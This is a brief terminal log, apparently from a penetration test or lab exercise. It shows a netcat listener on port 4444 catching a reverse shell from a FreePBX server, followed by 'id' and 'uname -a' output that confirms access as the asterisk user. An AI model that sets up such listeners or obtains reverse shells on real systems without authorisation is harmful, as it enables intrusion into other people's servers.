 nc -klnvp 4444
Listening on 0.0.0.0 4444
Connection received on .42 58594
id
uid=999(asterisk) gid=1000(asterisk) groups=1000(asterisk)
uname -a
Linux freepbx.sangoma.local 3.10.0-1127.19.1.el7.x86_64 #1 SMP